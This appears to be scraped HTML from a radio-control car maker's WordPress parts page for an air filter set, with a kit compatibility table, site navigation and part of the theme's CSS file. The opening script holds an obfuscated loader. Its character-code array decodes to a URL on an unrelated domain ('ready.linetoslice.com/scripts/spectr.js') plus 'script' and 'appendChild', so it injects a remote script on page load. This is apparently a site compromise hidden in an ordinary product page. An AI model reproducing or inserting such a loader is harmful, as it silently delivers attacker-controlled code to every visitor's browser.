39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="page-template-default page page-id-4090 page-child parent-pageid-2583 col-3cm boxed gecko">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="https://sworkz.com/" rel="home">
					<img src="https://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="https://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="https://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="https://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="https://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="https://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="https://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="https://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="https://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="https://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="https://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="https://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="https://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="https://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="https://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="https://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="https://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">

	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="https://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to PARTS." href="https://sworkz.com/parts" class="post post-page">PARTS</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">SW-2501126: Ail Filter Set</span></span></h2>

	
</div><!--/.page-title-->	
	<div class="pad group">
		
				
			<article class="group post-4090 page type-page status-publish has-post-thumbnail hentry category-parts category-spare-parts-for-s350-bk1 category-spare-parts-for-s350-evo category-spare-parts-for-s350-evo2 category-spare-parts-for-s350-fox8 category-spare-parts-for-s350t">
				
				<div class="page-image">
	<div class="image-container">
		<img width="1000" height="750" src="https://sworkz.com/wp-content/uploads/SW-2501126_01.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sworkz.com/wp-content/uploads/SW-2501126_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2501126_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-2501126_01-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />		<div class="page-image-text"></div>	</div>
</div><!--/.page-image-->
					
				<div class="entry themeform">
					<p class="partnumber">Part #: SW-2501126</p>
<p class="parttitletop">Ail Filter Set</p>

<table class="pchart">
<tbody>
<tr>
<td class="pchart_a_car">Car</td>
<td class="pchart_b_op">Option</td>
<td class="pchart_c_sp">Standard</td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EVO 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EK1 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BK1 1/8 Off-Road Racing Buggy</td>
<td class="pchart_b"></td>
<td class="pchart_c"><img decoding="async" class="alignnone wp-image-2487 size-full" src="http://sworkz.com/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BK1 Evolution 1/8 Pro Buggy Kit (S-system)</td>
<td class="pchart_b"></td>
<td class="pchart_c"><img decoding="async" class="alignnone wp-image-2487 size-full" src="http://sworkz.com/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 EVO II 1/8 Pro Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"><img decoding="async" class="alignnone wp-image-2487 size-full" src="http://sworkz.com/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8 1/8 Nitro Off Road RTR Buggy</td>
<td class="pchart_b"></td>
<td class="pchart_c"><img decoding="async" class="alignnone wp-image-2487 size-full" src="http://sworkz.com/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8e 1/8 Off Road BLEP RTR Buggy (Red)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BE1 EVO 1/8 Pro EP Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350T 1/8 Pro Truggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"><img decoding="async" class="alignnone wp-image-2487 size-full" src="http://sworkz.com/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
</tbody>
</table>					<div class="clear"></div>
				</div><!--/.entry-->
				
			</article>
			
						
				
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="https://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="https://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"8746a389ea","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"https:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-17 18:32:25 -->

--- FILE ---
content_type: text/css
request_url: https://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4
body_size: 1671
content:
/* 
Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. 

When you update your theme, backup this file and re-add it after.
*/

/* Global */

body{
	background: url(images/bg_01.jpg) repeat-x;
	background-position: center top;
	background-attachment: fixed;
}

.boxed  #wrapper{width: 100%;}
#header{
	width: 100%;
	height: 100px;
	border-bottom: 5px solid #ff0000;
	background-color: #fff;
}

#header .container-inner{
	width: 1320px;
	margin: 0 auto;
}

#header .container-inner > a{float: left;}



#header .container-inner > nav{
	float: left;
	max-width: 1000px;
	margin-top: 60px;
	color: #282828;
}

	.nav > li > a { padding: 10px 14px; }

	#nav-header .nav li a {
		color: #282828;
		font-weight: normal;
		font-size: 16px;
	}

	#nav-header .nav li > a:hover, 
	#nav-header .nav li:hover > a{ 
		color: #282828;
		background-color: #ddd;	
	}
	
	#nav-header .nav li > a:hover, 
	#nav-header .nav li:hover > a:hover, 
	#nav-header .nav li.current-post-parent > a:hover { color: #999; }	

#nav-header.nav-container{box-shadow: 0px 0px 0px black}

	.nav ul { display: none; background: #ccc; position: absolute; left: 0; top: 40px; width: 180px; padding: 00px 0; z-index: 2; -webkit-transform: translateZ(0);}
	
	.nav ul ul { display: none; background: #ccc; position: absolute; left: 0; top: 40px; width: 250px; padding: 00px 0; z-index: 2; -webkit-transform: translateZ(0);}
	
	#nav-header .nav ul { background: #ccc;}
	
